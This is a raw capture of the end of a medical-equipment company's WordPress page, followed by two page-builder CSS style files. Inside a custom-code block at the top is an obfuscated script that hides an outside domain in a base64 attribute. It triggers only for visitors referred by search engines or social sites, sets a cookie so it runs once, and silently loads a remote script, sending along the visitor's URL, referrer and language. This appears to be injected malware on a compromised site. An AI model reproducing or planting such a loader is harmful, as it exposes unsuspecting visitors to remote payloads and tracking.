<script data-cfasync="false"> var dFlipLocation = "https://mastelmedicalsystems.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 927f505c92f1ebfd6d383d2f35fdedf2 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 00:09:39 -->

--- FILE ---
content_type: text/css
request_url: https://mastelmedicalsystems.com/wp-content/uploads/elementor/css/post-98.css?ver=1727929421
body_size: 632
content:
.elementor-98 .elementor-element.elementor-element-a80ff2c:not(.elementor-motion-effects-element-type-background), .elementor-98 .elementor-element.elementor-element-a80ff2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#991D20;}.elementor-98 .elementor-element.elementor-element-a80ff2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-a80ff2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-98 .elementor-element.elementor-element-fc7e665{margin-top:0px;margin-bottom:0px;}.elementor-98 .elementor-element.elementor-element-f682fb4 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:26px;font-weight:600;}.elementor-98 .elementor-element.elementor-element-294cbd4{color:#E1E1E1;}.elementor-98 .elementor-element.elementor-element-294cbd4 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-98 .elementor-element.elementor-element-7e8efb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-98 .elementor-element.elementor-element-7e8efb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-98 .elementor-element.elementor-element-7e8efb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-98 .elementor-element.elementor-element-7e8efb6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-98 .elementor-element.elementor-element-7e8efb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-98 .elementor-element.elementor-element-7e8efb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-98 .elementor-element.elementor-element-7e8efb6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-7e8efb6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-98 .elementor-element.elementor-element-7e8efb6{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-98 .elementor-element.elementor-element-7e8efb6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-8b14ec4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E8E8E8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 20px;}.elementor-98 .elementor-element.elementor-element-8b14ec4 > .elementor-element-populated, .elementor-98 .elementor-element.elementor-element-8b14ec4 > .elementor-element-populated > .elementor-background-overlay, .elementor-98 .elementor-element.elementor-element-8b14ec4 > .elementor-background-slideshow{border-radius:0px 0px 0px 1px;}.elementor-98 .elementor-element.elementor-element-8b14ec4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-98 .elementor-element.elementor-element-01adf09 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:26px;font-weight:600;}.elementor-98 .elementor-element.elementor-element-47fd2c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-98 .elementor-element.elementor-element-47fd2c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-98 .elementor-element.elementor-element-47fd2c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-98 .elementor-element.elementor-element-47fd2c5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-98 .elementor-element.elementor-element-47fd2c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-98 .elementor-element.elementor-element-47fd2c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-98 .elementor-element.elementor-element-47fd2c5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-47fd2c5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-98 .elementor-element.elementor-element-47fd2c5{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-98 .elementor-element.elementor-element-47fd2c5 .elementor-icon-list-text{color:#E7E7E7;transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-47fd2c5 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-98 .elementor-element.elementor-element-a5cfcce > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E8E8E8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 20px;}.elementor-98 .elementor-element.elementor-element-a5cfcce > .elementor-element-populated, .elementor-98 .elementor-element.elementor-element-a5cfcce > .elementor-element-populated > .elementor-background-overlay, .elementor-98 .elementor-element.elementor-element-a5cfcce > .elementor-background-slideshow{border-radius:0px 0px 0px 1px;}.elementor-98 .elementor-element.elementor-element-a5cfcce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-98 .elementor-element.elementor-element-5e7c0b2 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:26px;font-weight:600;}.elementor-98 .elementor-element.elementor-element-684b433 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-98 .elementor-element.elementor-element-684b433 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-98 .elementor-element.elementor-element-684b433 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-98 .elementor-element.elementor-element-684b433 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-98 .elementor-element.elementor-element-684b433 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-98 .elementor-element.elementor-element-684b433 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-98 .elementor-element.elementor-element-684b433 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-684b433 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-98 .elementor-element.elementor-element-684b433{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-98 .elementor-element.elementor-element-684b433 .elementor-icon-list-text{color:#E7E7E7;transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-684b433 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-98 .elementor-element.elementor-element-423c269 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E8E8E8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 20px;}.elementor-98 .elementor-element.elementor-element-423c269 > .elementor-element-populated, .elementor-98 .elementor-element.elementor-element-423c269 > .elementor-element-populated > .elementor-background-overlay, .elementor-98 .elementor-element.elementor-element-423c269 > .elementor-background-slideshow{border-radius:0px 0px 0px 1px;}.elementor-98 .elementor-element.elementor-element-423c269 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-98 .elementor-element.elementor-element-1e700e5 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:26px;font-weight:600;}.elementor-98 .elementor-element.elementor-element-a2c1c84 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-98 .elementor-element.elementor-element-a2c1c84 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-98 .elementor-element.elementor-element-a2c1c84 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-98 .elementor-element.elementor-element-a2c1c84 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-98 .elementor-element.elementor-element-a2c1c84 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-98 .elementor-element.elementor-element-a2c1c84 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-98 .elementor-element.elementor-element-a2c1c84 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-a2c1c84 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-98 .elementor-element.elementor-element-a2c1c84{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-98 .elementor-element.elementor-element-a2c1c84 .elementor-icon-list-text{color:#CECECE;transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-a2c1c84 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-be1d8ca:not(.elementor-motion-effects-element-type-background), .elementor-98 .elementor-element.elementor-element-be1d8ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#991D20;}.elementor-98 .elementor-element.elementor-element-be1d8ca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-be1d8ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-98 .elementor-element.elementor-element-52fff5d{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}@media(max-width:767px){.elementor-98 .elementor-element.elementor-element-28d4f90 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-98 .elementor-element.elementor-element-7e8efb6 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-98 .elementor-element.elementor-element-8b14ec4 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-98 .elementor-element.elementor-element-a5cfcce > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-98 .elementor-element.elementor-element-423c269 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 0px 10px 0px;}}@media(min-width:768px){.elementor-98 .elementor-element.elementor-element-28d4f90{width:24.892%;}.elementor-98 .elementor-element.elementor-element-8b14ec4{width:23.209%;}.elementor-98 .elementor-element.elementor-element-a5cfcce{width:23.027%;}.elementor-98 .elementor-element.elementor-element-423c269{width:28.845%;}}

--- FILE ---
content_type: text/css
request_url: https://mastelmedicalsystems.com/wp-content/uploads/elementor/css/post-3779.css?ver=1727095068
body_size: 624
content:
.elementor-3779 .elementor-element.elementor-element-6dbf149:not(.elementor-motion-effects-element-type-background), .elementor-3779 .elementor-element.elementor-element-6dbf149 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#991D20;}.elementor-3779 .elementor-element.elementor-element-6dbf149{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-3779 .elementor-element.elementor-element-6dbf149 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3779 .elementor-element.elementor-element-4795401.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3779 .elementor-element.elementor-element-4795401.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3779 .elementor-element.elementor-element-0e62ac6 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:36px;font-weight:600;}.elementor-3779 .elementor-element.elementor-element-e361655{color:#FFFFFF;}.elementor-3779 .elementor-element.elementor-element-ae2ea93 img{width:59%;max-width:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-3779 .elementor-element.elementor-element-ae2ea93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3779 .elementor-element.elementor-element-05f957a:not(.elementor-motion-effects-element-type-background), .elementor-3779 .elementor-element.elementor-element-05f957a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3779 .elementor-element.elementor-element-05f957a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-3779 .elementor-element.elementor-element-05f957a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3779 .elementor-element.elementor-element-58659f5 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:32px;font-weight:600;}.elementor-3779 .elementor-element.elementor-element-aff64e0{color:#000000;}.elementor-3779 .elementor-element.elementor-element-0b74fbd{padding:0px 0px 30px 0px;}.elementor-3779 .elementor-element.elementor-element-4878bf6 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:32px;font-weight:600;}.elementor-3779 .elementor-element.elementor-element-f3db482 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3779 .elementor-element.elementor-element-f3db482 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3779 .elementor-element.elementor-element-f3db482 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3779 .elementor-element.elementor-element-f3db482 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3779 .elementor-element.elementor-element-f3db482 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3779 .elementor-element.elementor-element-f3db482 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3779 .elementor-element.elementor-element-f3db482 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-3779 .elementor-element.elementor-element-f3db482 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-3779 .elementor-element.elementor-element-f3db482{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3779 .elementor-element.elementor-element-f3db482 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-3779 .elementor-element.elementor-element-00840ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-3779 .elementor-element.elementor-element-00840ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-3779 .elementor-element.elementor-element-00840ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-3779 .elementor-element.elementor-element-00840ea .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-3779 .elementor-element.elementor-element-00840ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-3779 .elementor-element.elementor-element-00840ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-3779 .elementor-element.elementor-element-00840ea .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-3779 .elementor-element.elementor-element-00840ea .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-3779 .elementor-element.elementor-element-00840ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3779 .elementor-element.elementor-element-00840ea .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-3779 .elementor-element.elementor-element-d4ed0d7:not(.elementor-motion-effects-element-type-background), .elementor-3779 .elementor-element.elementor-element-d4ed0d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-3779 .elementor-element.elementor-element-d4ed0d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-3779 .elementor-element.elementor-element-d4ed0d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3779 .elementor-element.elementor-element-6b68012 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;}.elementor-3779 .elementor-element.elementor-element-6ab3ca2.ekit-equal-height-enable, .elementor-3779 .elementor-element.elementor-element-6ab3ca2.ekit-equal-height-enable .elementor-widget-container, .elementor-3779 .elementor-element.elementor-element-6ab3ca2.ekit-equal-height-enable .ekit-wid-con, .elementor-3779 .elementor-element.elementor-element-6ab3ca2.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-3779 .elementor-element.elementor-element-6ab3ca2 .elementskit-infobox{background-color:#FFFFFF;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-3779 .elementor-element.elementor-element-6ab3ca2 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;}.elementor-3779 .elementor-element.elementor-element-6ab3ca2 .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-3779 .elementor-element.elementor-element-6ab3ca2 .elementskit-infobox .box-body > p{color:#000000;}.elementor-3779 .elementor-element.elementor-element-6ab3ca2 .elementskit-infobox:hover .box-body > p{color:#000000;}.elementor-3779 .elementor-element.elementor-element-6ab3ca2 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:160px;}.elementor-3779 .elementor-element.elementor-element-6ab3ca2 .elementskit-btn{background-color:#991D20;}@media(min-width:768px){.elementor-3779 .elementor-element.elementor-element-4795401{width:49.708%;}.elementor-3779 .elementor-element.elementor-element-a90f59a{width:50.197%;}.elementor-3779 .elementor-element.elementor-element-d5dbaeb{width:48.57%;}.elementor-3779 .elementor-element.elementor-element-a0ba5b0{width:51.384%;}}